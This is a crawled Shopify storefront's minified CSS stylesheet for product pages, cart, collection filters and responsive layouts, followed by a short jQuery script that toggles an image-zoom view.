.columns.thumbnail{width:100%;margin-top:5px;margin-left:0}.subcollection .columns.thumbnail .image__container{width:60px;height:60px;padding:0;margin:5px;float:right}.subcollection .columns.thumbnail .product-wrap .title{text-align:left!important;padding:25px 12px;font-size:16px}.subcollection .columns.thumbnail .product-wrap:hover{border:solid 1px #efefef}.subcollection .columns.thumbnail .product-wrap:hover .title{background:transparent;color:initial}.subcollection .columns.thumbnail:nth-child(3n+1){margin-left:0}#cart_form .one-third.column,#cart_form .two-thirds.column{width:100%}#cart_form .cart_form_footer{display:flex;flex-flow:column}#cart_form .cart_form_footer .one-third.column{order:1;margin-bottom:5px}#cart_form .cart_form_footer .two-thirds.column{order:2}.subtotal .payment_methods{margin-bottom:0}#shopify-product-reviews .spr-summary-actions{display:block}body.product .product_header{text-align:center!important}body.product .product-feature-block h2:after,body.product .product-feature-block .h2:after,body.product .product-feature-specs h2:after,body.product .product-feature-specs .h2:after,body.product .vendor-about h2:after,body.product .vendor-about .h2:after,body.product .product-feature-policy h2:after,body.product .product-feature-policy .h2:after,body.product h2.review-header-title:after,body.product .review-header-title.h2:after,body.product h2.product-qa-title-mobile:after,body.product .product-qa-title-mobile.h2:after{position:absolute;top:45%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);content:"+";font-size:130%;right:15px}body.product .product-feature-block h2,body.product .product-feature-block .h2,body.product .product-feature-specs h2,body.product .product-feature-specs .h2,body.product .vendor-about h2,body.product .vendor-about .h2,body.product .product-feature-policy h2,body.product .product-feature-policy .h2,body.product h2.review-header-title,.review-header-title.h2,body.product h2.product-qa-title-mobile,body.product .product-qa-title-mobile.h2{background:#f1f1f1;padding:5px 10px;margin:10px 0 0;position:relative;text-align:left;font-weight:400;border-bottom:1px solid #dddddd;font-size:16px;border-left:none;border-right:none}body.product .product-description-desktop{margin-top:5px}body.product .product-description-desktop.review{margin-top:0}body.product .product_return_exchange{margin-top:15px;margin-bottom:15px}body.product .product-feature-block h2.open:after,body.product .product-feature-block .open.h2:after,body.product .product-feature-specs h2.open:after,body.product .product-feature-specs .open.h2:after,body.product .vendor-about h2.open:after,body.product .vendor-about .open.h2:after,body.product .product-feature-policy h2.open:after,body.product .product-feature-policy .open.h2:after,body.product h2.review-header-title.open:after,body.product .review-header-title.open.h2:after,body.product h2.product-qa-title-mobile.open:after,body.product .product-qa-title-mobile.open.h2:after{content:"\2013"}body.product .feature_container,body.product .product-feature-specs ul,body.product .product-return-exchange,body.product .vendor-about-description,body.product .flickity-page-dots{display:none}#simpAskQuestion.simpAsk-container{margin:0}.shopify_product_review #shopify-product-reviews{margin-top:0;border:1px solid #ddd;padding:12px}.shopify_product_review .spr-review:first-child{margin-top:10px}body.product #shopify-product-reviews .spr-header{border:none;padding:0}.spr-content .spr-form{margin-top:8px}body.product .product-feature-block{margin-bottom:0}.table-striped tr{background-color:#fff;border-bottom:2px solid #ececec}.table-striped tr th{display:none}.table-striped tr td{display:block;position:relative;padding-left:50%!important;text-align:left;font-size:14px}.table-striped tr td:before{content:attr(data-label);float:left;font-weight:700;position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap}.product-quantity-box+.inline_purchase{margin-top:15px;width:100%}.product-quantity-box{width:100%}.product-quantity-box label{display:inline-block;margin-right:10px}.product-quantity-box .product_quantity_input_box{display:inline-block;vertical-align:middle;max-width:150px}.featured-promotions .feature-section.section-1{width:100%}.featured-promotions .feature-section.section-2{width:43%}.featured-promotions .feature-section.section-3,.featured-promotions .feature-section.section-4{width:57%}.featured-promotions .feature-section.section-5{width:43%}.home_collection_grid{margin-left:-10px}.home_collection_grid .home_collection_item{width:33.3333%;margin-bottom:10px;padding-left:10px}.home_collection_grid .home_collection_item:nth-child(4n+1){clear:initial}.home_collection_grid .home_collection_item:nth-child(3n+1){clear:both}.home_collection_grid .home_collection_title{font-size:.95em}.home_collection_grid .home_collection_image .image_icon{padding:18px}.home_collection_grid .home_collection_image .image_icon img{max-width:45px}.index h2,.index .h2,.index h2.title{font-size:19px}.banner .after .action_button .icon-plus{width:13px;height:13px}.home-collection-section .container{margin-bottom:-15px}}.featured-promotions-section .promotions-grid-standard{margin-bottom:-10px}.product-list.collection-matrix{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.product-list.collection-matrix .thumbnail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product_image{position:relative;margin-bottom:5px}.product_image.relative{overflow:inherit}a.more_option{position:absolute;bottom:-60px;padding:8px 10px;background:#e8e8e8e6;color:#c33218;max-width:92%;width:100%;left:4%;opacity:0;margin-right:-50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media (max-width: 480px){a.more_option{padding:5px;line-height:15px;font-size:10px;max-width:155px;width:100%}}a.more_option:hover{background:#00000080;color:#fff}a.more_option:hover svg path{fill:#fff}.product-wrap:hover a.more_option{bottom:4%;opacity:1}#simpAskQuestion .button,#simpAskQuestion a.btn,#simpAskQuestion input.btn{background:#000}#simpAskQuestion .button:hover,#simpAskQuestion a.btn:hover,#simpAskQuestion input.btn:hover{background:#191919}.menu .vertical-menu li.sublink.dropdown_link--vertical:first-child .vertical-menu_sub-submenu{right:auto;left:100%}.collection-filters{display:inline}.collection-full-list{width:100%;display:inline-block}.closeCollectionFilters{float:right;color:#da6300;font-size:15px;position:relative;padding-right:14px}.closeCollectionFilters .icon_back_right:before{content:"\f105";font-size:20px;font-family:FontAwesome;position:absolute;top:0;right:0;font-style:normal}.filter-sidebar{width:75%;display:inline-block;margin-bottom:15px}.customselect{float:left;margin-right:15px}.customselect label{display:inline-block;font-weight:400;text-transform:none;padding:5px 0;font-size:16px}.filtercheckboxblock lable{display:inline}.filtercheckboxblock [type=checkbox]:not(:checked),.filtercheckboxblock [type=checkbox]:checked{position:absolute;left:-9999px}.filtercheckboxblock [type=checkbox]:not(:checked)+label,.filtercheckboxblock [type=checkbox]:checked+label{position:relative;padding-left:25px;cursor:pointer}.filtercheckboxblock input[type=checkbox].css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.filtercheckboxblock input[type=checkbox].css-checkbox+label.css-label{padding-left:28px;height:16px;display:inline-block;line-height:16px;background-repeat:no-repeat;background-position:0 0;vertical-align:middle;cursor:pointer;font-size:13px;text-transform:none;font-weight:400}.filtercheckboxblock label.css-label{background:url(//www.maplenest.com/cdn/shop/t/44/assets/checkbox-icon.png?v=20403353383562080951680844890);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-size:16px}.filtercheckboxblock input[type=checkbox].css-checkbox:checked+label.css-label{background-position:0 -16px}#collectionFilters .selectcontainer{min-height:auto;margin-right:10px}.selectcontainer{border:1px solid #999;padding:4px 6px;display:inline-block;border-radius:3px;vertical-align:middle;position:relative}.selectcontainer h3{font-size:13px;font-weight:500;margin:0}.selectcontainer h3:after{content:"\f107";font: 20px/1 FontAwesome;float:right;color:#999;padding:0 0 0 5px}.mainclass{padding:0;font-size:0;background:#f9f9f9}.mainclass.four.columns{float:none}.cart_block_comman{display:inline-block;vertical-align:middle;float:initial;font-size:14px;text-align:center;padding:20px;border-right:solid 1px #efefef}.cart_block_comman:last-child{border-right:none}.cart_block_comman .icon-plus{width:19px;height:12px;display:inline-block;vertical-align:middle;margin-bottom:2px}.cart_block_comman .icon-plus path{fill:#fff}.totalct{display:block;margin-bottom:10px}.cartlist_grid{text-align:center}.cartlist_grid .imagecart{position:relative;padding-bottom:100%;margin-bottom:5px;background-color:#fff}.cartlist_grid .imagecart img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);max-height:100%}.cartlist_grid p{margin:0}.cartlistitem .item{width:50%;padding-left:15px;display:inline-block;margin:0 -2px}.cartlistitem .item img{max-width:100%}.cartlistitem .flickity-slider{margin-left:-15px}.carttotal{margin:0 auto;display:inline-block;text-align:left}.carttotal .amaunt{font-size:32px;font-weight:400}.carttotal .cart_discription{padding-top:5px}.carttotal .cart_discription p{margin:0}.checkoutbutton{text-align:center;max-width:350px;margin:0 auto;width:100%}.checkoutbutton .checkoutbtn{background-color:#c33218;padding:6px 30px;color:#fff;display:inline-block;border-radius:30px;border:none;margin:20px 0}.checkoutbutton .checkoutbtn:focus{outline:none}.checkoutbutton .checkoutbtn:hover{background:#000}.more_option .icon-plus{height:10px}.checkoutbtn span{display:inline-block;vertical-align:middle}.flickity-button{background:transparent}.flickity-button:disabled{display:none}.cartlistitem .flickity-prev-next-button .arrow{fill:#4c4c4c}.cartlistitem .flickity-prev-next-button svg{position:relative;top:40%;-webkit-transform:translateY(-50.1%);-ms-transform:translateY(-50.1%);transform:translateY(-50.1%);padding:10px 0;position:absolute;left:20%;width:34px;height:42px;background-color:#fff;opacity:.8}.collection-template-section{background-color:#f9f9f9}.product-template{background:#f5f5f5}.product-template div.breadcrumb-collection{padding-left:25px;padding-top:15px}.product-template div.content{padding:0 0 15px}.product-template .section.product_section{margin-top:0}.product-template .container{max-width:100%}.product-template .container .product_images{background:#fff;padding-left:10px;padding-right:10px}.product-template .container .product-section{padding-left:15px}.product-template .container .product-form-action{background:#fff;padding:15px;margin-bottom:20px}.product-template .container .breadcrumb_text .breadcrumb_link,.product-template .container .breadcrumb_text span{color:#000}.product-template .container .breadcrumb_text{font-size:14px}.product-template .container a .spr-badge-caption{color:#000;font-weight:500;padding-left:8px}.product-template .container .gallery-wrap{display:flex;background:#fff}.product-template .container .gallery-wrap .product_gallery{border:none}.product-template .container .gallery-wrap .product_gallery .image__container{padding-top:77%}.product-template .container .gallery-wrap .product_gallery .image__container a.button::active,.product-template .container .gallery-wrap .product_gallery .image__container button::active,.product-template .container .gallery-wrap .product_gallery .image__container input[type=submit]::active,.product-template .container .gallery-wrap .product_gallery .image__container input[type=reset]::active,.product-template .container .gallery-wrap .product_gallery .image__container input[type=button]::active,.product-template .container .gallery-wrap .product_gallery .image__container .action_button::active,.product-template .container .gallery-wrap .product_gallery .image__container input.action_button[type=submit]::active,.product-template .container .gallery-wrap .product_gallery .image__container input.action_button[type=button]::active{box-shadow:none}.product-template .container .gallery-wrap div.content{padding:0 15px 15px}.product-template .sidebar .product_desc_form .product_stock_shipping{color:#000}.product-section.for-mobile{display:none}.gallery-cell{counter-increment:carousel-cell}.product_gallery .gallery-cell{width:100%;height:760px}.product_gallery_nav{width:700px;transform:rotate(90deg) translate(30px,-115%);transform-origin:left top}.product_gallery_nav .gallery-cell{transform:rotate(-90deg);width:80px;height:80px;cursor:pointer;margin-right:1rem}.product_gallery_nav .gallery-cell.is-nav-selected{border:1px solid #c33218}.product_gallery_nav .flickity-prev-next-button{width:40px;height:40px}.product_gallery_nav .flickity-prev-next-button.previous{left:-40px}.product_gallery_nav .flickity-prev-next-button.next{right:-40px}.product-wrap{background-color:#fff;transition:all .2s linear;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;align-items:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;flex-grow:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1}.product-wrap:hover{box-shadow:0 0 20px #0000001a;-webkit-box-shadow:0px 0px 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0px 0px 20px 0 rgba(0,0,0,.1);transform:translate3d(0,-2px,0);-moz-transform:translate3d(0,-2px,0);-webkit-transform:translate3d(0,-2px,0)}@media screen and (min-width: 1248px){.selectcontainer:hover h3:after,.selectcontainer:hover .h3:after{content:"\f106";font: 20px/1 FontAwesome}}.selectcontainer.filterclose h3:after{content:"\f196";font: 20px/1 FontAwesome}.selectcontainer ul{display:none;border:1px solid #999;border-radius:3px;list-style:none;padding:0;max-height:300px;overflow-x:hidden;overflow-y:auto;margin:0;position:absolute;left:0;top:100%;width:250px;z-index:9999;background:#fff}.selectcontainer ul li{padding:10px;list-style:none;margin:0}.product-feature-specs ul::-webkit-scrollbar-thumb,.product-feature-specs ul::-webkit-scrollbar-thumb:window-inactive,.feature_container::-webkit-scrollbar-thumb,.feature_container::-webkit-scrollbar-thumb:window-inactive{background:#e2e0dc;border-radius:6px}.product-feature-specs ul::-webkit-scrollbar-track,.feature_container::-webkit-scrollbar-track{box-shadow:inset 0 0 6px #0000004d;border-radius:6px}.product-feature-specs ul::-webkit-scrollbar,.feature_container::-webkit-scrollbar{width:8px}#colorFilter input[type=checkbox].css-radiobutton{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}#colorFilter input[type=checkbox].css-radiobutton+label.css-label{padding-left:28px;height:20px;display:inline-block;line-height:20px;background-repeat:no-repeat;background-position:0 0;vertical-align:middle;cursor:pointer}#colorFilter input[type=checkbox].css-radiobutton:checked+label.css-label{background-position:0 -20px}#colorFilter label.css-label{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:400}.radio-btn-sold-out{background-image:url(radio-btn-sold-out.png);padding-left:28px;background-repeat:no-repeat;margin-bottom:15px}.closeCollectionFilters{float:right;color:#c33218;font-size:15px;position:relative;padding-right:14px}.collection_description article{display:inline}.collection_description .read_more,.collection_description .read_less{margin-left:7px;text-transform:capitalize}.featured_blog_grid{margin-bottom:-15px}.featured_blog_grid .article{padding-bottom:0;margin-bottom:15px}@media screen and (min-width: 768px){.closeCollectionFilters,.toggleFilters{display:none}.mobile-filter-hide{display:inline}.sortandview{display:inline-block;float:right}.vertical-menu>li>a>.icon-down-arrow{display:none}}@media screen and (min-width: 750px){.menu li:hover>a{color:#c33218!important}.menu li.sublink:hover>a{color:#fff!important}.menu li.sublink .sublink:hover>a,.menu li.sublink .sublink>a:hover,.menu li.sublink .sublink>a:hover span{color:#c33218!important}}.toggleFilters{background:#c33218;border:1px solid #c33218;min-height:35px;height:35px;line-height:2.3}@-webkit-keyframes rightslide{0%{right:-100%}to{right:0}}@keyframes rightslide{0%{right:-100%}to{right:0}}@-webkit-keyframes leftslide{0%{left:0}to{left:-100%}}@keyframes leftslide{0%{left:0}to{left:-100%}}.cart-list-section form{margin:0}.cart-section{float:left;width:100%;align-items:center;justify-content:center;flex-wrap:wrap}.cart-section .index{display:flex}.index #shopify-section-header.shopify-section{margin-bottom:0}.footer-area-1540460347915 .icon-blog{display:none}@media screen and (max-width: 767px){.collection-filters{width:100%}.mobile-filter-hide{display:none}.filter-sidebar{width:100%}#collectionFilters.collection-filters{position:fixed;right:0;top:0;bottom:0;background:#fff;z-index:9999999;margin-bottom:0;padding:8px 15px;display:none}.scroll_filter #collectionFilters.collection-filters{-webkit-animation:rightslide .8s;animation:rightslide .8s}body.scroll_filter{position:relative;-webkit-animation:leftslide .8s;animation:leftslide .8s}.scroll_filter #mobileNavBar,.scroll_filter .sticky .section-header{-webkit-animation:leftslide .8s;animation:leftslide .8s}.scroll_body #collectionFilters.collection-filters{right:initial;-webkit-animation:leftslide .8s;animation:leftslide .8s}body.scroll_body{position:relative;left:initial;-webkit-animation:rightslide .8s;animation:rightslide .8s}.scroll_body #mobileNavBar,.scroll_body .sticky .section-header{left:initial;-webkit-animation:rightslide .8s;animation:rightslide .8s}.checkout_top{display:none}.customselect{float:initial;margin-right:0}#collectionFilters{margin-left:-1%}#collectionFilters .selectcontainer{width:48%;float:left;padding:0;margin-bottom:10px;background-color:#f9f9f9;border-color:#f1f1f1;vertical-align:top;margin-right:1%;margin-left:1%;position:relative}#collectionFilters .selectcontainer ul{position:absolute;top:100%;left:0;width:100%;max-height:200px;background-color:#fff;border:1px solid #f1f1f1}.filtercheckboxblock input[type=checkbox].css-checkbox+label.css-label{padding-left:22px}.selectcontainer:after:nth-child(4){clear:both}.selectcontainer h3{padding:5px;background-color:#f1f1f1}.selectcontainer ul{max-height:none;width:auto;position:initial;border:none;background:transparent}.featured-promotions .feature-section .content_wrap{padding:0 8px}.featured-promotions .feature-section .content_wrap h3{font-size:13px}.featured-promotions .feature-section .content_wrap a{font-size:10px}.featured-promotions .feature-section .content_wrap .icon-plus{width:7px;height:10px}.eight.columns.cart_block_comman{width:66%}.product-template div.content{padding-bottom:0}.product .js-recently-viewed{margin-bottom:0;padding-bottom:30px}.product-section.for-desktop{padding-left:5px!important;padding-right:5px}}@media screen and (max-width: 667px){.banner .after .caption-content a.action_button{font-size:11px;min-height:30px;height:28px}.carttotal .amaunt{font-size:20px}.four.columns.cart_block_comman{width:40%}.eight.columns.cart_block_comman{width:60%}.checkoutbutton .checkoutbtn{padding:6px 40px}.cart_block_comman .carttotal{text-align:center}.flickity-prev-next-button.next{right:10px}.flickity-prev-next-button.previous{left:-8px}.cartlistitem .flickity-prev-next-button svg{width:28px;height:30px}.carttotal .cart_discription{padding-bottom:0}.carttotal .cart_discription p{line-height:1.3em}.mainclass{padding:15px 15px 0}.four.columns.cart_block_comman{width:100%;border-right:none;padding:0}.eight.columns.cart_block_comman{width:100%;padding:15px 0 0}.cartlist_grid .imagecart{padding-bottom:60%}.container .six.columns{border-right:none;border-top:1px solid #efefef;padding:15px 0}.checkoutbutton .checkoutbtn{margin:0}.cartlistitem .item{margin:0;padding-left:0}}@media screen and (max-width: 1600px){.add_to_cart,form.product_form input.add_to_cart{padding:6px 40px}}@media screen and (max-width: 1370px){body.product .product_header h1{font-size:23px;line-height:1.2}.product-template .current_price{font-size:24px}.product-description-accordian h5{font-size:16px}.product-description-accordian h5{padding:10px}.products-slider.slider-gallery .gallery-cell.visible-4{width:calc(25% - 20px)}.slider-gallery .gallery-cell{margin-left:10px;margin-right:10px}.more_by_vendor .slider-gallery .thumbnail.columns{width:calc(25% - 20px);margin-right:20px}.products-slider.slider-gallery.products-length-4 .gallery-cell{width:calc(25% - 20px)}.product_gallery_nav{width:600px}.product_gallery .gallery-cell{height:660px}.add_to_cart,form.product_form input.add_to_cart{padding:6px 30px}.product-quantity-box{width:40%}.product-quantity-box .quantity{padding:6px 10px}.product .related-products .flickity-viewport,.product .js-recently-viewed .flickity-viewport,.product .more_by_vendor .flickity-viewport{margin-right:-11px}}@media screen and (max-width: 1024px){.product_gallery_nav{width:500px}.product_gallery .gallery-cell{height:560px}a.more_option{bottom:0;opacity:1;max-width:inherit;left:0;padding:3px 10px;font-size:12px}a.more_option .icon-plus{height:8px;width:15px}a.more_option.colle_add_to_cart{display:none}.product-wrap:hover a.more_option{bottom:0}}@media screen and (max-width: 960px){.checkoutbutton .checkoutbtn{padding:4px 20px}.gallery-wrap{display:flex;flex-wrap:wrap}.container .gallery-wrap>div.columns{width:100%}.gallery-wrap>div:first-child{order:2}.gallery-wrap>div:last-child{order:1}.product_gallery_nav{transform:none;width:100%;margin-top:15px;margin-bottom:15px}.product_gallery_nav .gallery-cell{transform:none}.product_gallery .gallery-cell{height:auto}.product-quantity-box+.inline_purchase{width:100%}.products-slider.slider-gallery .gallery-cell.visible-4,.more_by_vendor .slider-gallery .thumbnail.columns,.products-slider.slider-gallery.products-length-4 .gallery-cell{width:calc(33.33% - 20px)}.flickity-page-dots{bottom:-30px}.swatch-element.color label{width:40px;height:40px;min-width:40px}}@media screen and (max-width: 749px){.checkoutbutton .checkoutbtn{padding:2px 15px;min-height:auto;height:auto;font-size:13px}.cart_block_comman .icon-plus{width:14px;height:10px}.featured_blog_grid{margin-top:-1em}.menu li a[href]:hover,.menu li a:focus,.menu a[href]:hover span{color:inherit}.menu a,.menu a:visited,.menu a:active,#header span.menu_title,.menu a span,select.currencies,.mini_cart span{text-transform:capitalize}.featured-blog-section .article h3{font-size:14px;margin-top:5px}.featured_blog_grid .article{margin-bottom:0}.product-template .column,.product-template .columns{width:100%;padding-left:5px;padding-right:5px}.product_gallery_nav{display:block}.footer .footer-menu-wrap .one-third:first-child h6{border-top:none}.footer .footer-menu-wrap h6{display:block}.footer .footer-menu-wrap h6 span{margin-top:2px}.footer .footer-menu-wrap h6 span.icon-blog{margin-top:0}.footer .footer-menu-wrap h6>span.handshake-icon{display:none}.footer .newsletter form input[type=email]{width:calc(100% - 55px);padding:0 20px;font-size:14px;color:#fff}.product-template .container .product-form-action{padding:25px 10px 5px}#contact_form .action_button.sign_up{background-size:18px auto}.sidebar_pro_form{display:none!important}.product_header h1{font-size:18px!important}.product_header .product-meta{display:flex;justify-content:space-between;padding:15px}.vendor{margin-bottom:0!important}}@media screen and (max-width: 480px){.index h2+.feature_divider,.index h2.title+.feature_divider{margin:0}.index .feature_divider{margin:0}.index h2+.feature_divider,.index .h2+.feature_divider,.index h2.title+.feature_divider #collectionFilters .selectcontainer{width:100%}.banner .after .caption .headline{font-size:17px;margin-bottom:4px;color:#fff}.banner .after .caption .headline svg.icon{width:13px;height:13px}.cartlistitem .item{width:100%}.banner .after .caption.position-center{padding:12px;margin:0}.product_image.swap-false:hover a.more_option{padding:8px 10px;line-height:20px;font-size:14px;max-width:92%}.featured-collection-section .collection-matrix{margin-top:-1em}.products-slider.slider-gallery .gallery-cell.visible-4,.more_by_vendor .slider-gallery .thumbnail.columns,.products-slider.slider-gallery.products-length-4 .gallery-cell{width:calc(50% - 20px)}.more_by_vendor .slider-gallery .thumbnail.columns{margin-right:0}h1{font-size:20px}h2{font-size:18px}.qualifies_free_ship{font-size:12px;margin-bottom:2px}.js-ships-in-message{font-size:12px;margin-bottom:0}.social_buttons{display:none}}.relarted_recently_div{display:none}@media screen and (min-width: 768px){.feature_img{cursor:zoom-in}.active_img .feature_img{cursor:zoom-out}#imageSection{-webkit-transition:all .3s linear;transition:all .3s linear}.main_div.active #imageSection,.main_div.active .sidebar.four.columns{width:100%!important;margin:0}.main_div.active .product-form-action{width:47%;float:left;margin-left:1.5%;margin-right:1.5%}.main_div.active .product_header .product_name{font-weight:500}.main_div.active .second_panel.active,.main_div.active .relarted_recently_div{display:block}.main_div.active .active_img .product-section.for-desktop{display:none}}.popup_cart{border:2px solid #c33218;background:#fff;width:45%;float:left}input.action_button.popup_checkout{width:50%}.sidebar_pro_form{width:32%;float:left;margin-left:1%;background:#fff;padding:10px;margin-top:45px}.product_gallery .gallery-cell.bottom_img{height:auto}.sidebar_pro_form.active_div{position:fixed;right:20px;top:20px;z-index:9999}.extra_div_pro{position:relative;width:100%;float:left}.sidebar_pro_form.bottom_active_div{position:absolute;bottom:0;right:20px;margin-bottom:30px}.search_form input{border-color:#e5e0e0}
/*# sourceMappingURL=/cdn/shop/t/44/assets/styles.scss.css.map?v=133650868311272364881703497793 */


--- FILE ---
content_type: text/javascript
request_url: https://www.maplenest.com/cdn/shop/t/44/assets/myscript.js?v=182967402986872187921680844890
body_size: -484
content:
$(window).width()>767&&($(".feature_img").click(function(){$(this).closest("#imageSection").toggleClass("active_img "),$(this).closest(".main_div").toggleClass("active"),$(".second_accordion").toggleClass("active"),$(".second_panel").toggleClass("active")}),$(".flickity-prev-next-button svg").click(function(){alert()})),$(document).ready(function(){$(".open_default").trigger("click")});